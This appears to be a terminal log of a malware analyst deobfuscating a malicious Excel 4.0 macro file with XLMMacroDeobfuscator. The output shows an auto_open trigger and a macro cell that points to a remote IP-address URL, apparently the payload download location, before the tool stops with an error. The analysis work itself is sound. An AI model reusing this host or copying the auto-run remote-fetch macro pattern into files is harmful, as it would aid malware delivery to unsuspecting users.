 → Downloads xlmdeobfuscator -f File_457366.xls
pywin32 is not installed (only is required if you want to use MS Excel)
XLM
DEOBFUSCATOR
XLMMacroDeobfuscator(v0.1.5) - https://github.com/DissectMalware/XLMMacroDeobfuscator
File: /home/marco/Downloads/File_457366.xls
Unencrypted xls file
[Loading Cells]
WARNING *** file size (348677) not 512 + multiple of sector size (512)
auto_open: auto_open->'TPE'!$CY$1125
[Starting Deobfuscation]
CELL:CY1125    , FullEvaluation      , $EU$44058()
CELL:EU44058   , FullEvaluation      , SET.NAME(yoftdmmylnivk,http://45.11.183.78/6f04e0be46qb4Zc.php)
CELL:EU44059   , FullEvaluation      , SET.NAME(rjuyynkewtqm,$BB$54)
CELL:EU44060   , FullEvaluation      , $F$24259()
Error [deobfuscator.py:1603 evaluation_result = self.evaluate_parse_tree(current_cell, parse_tree, interactive)]: 'Token' object has no att
ribute 'data'
Files: